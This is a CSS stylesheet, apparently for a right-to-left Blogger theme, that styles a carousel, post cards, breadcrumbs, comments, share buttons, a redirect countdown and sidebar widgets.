.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
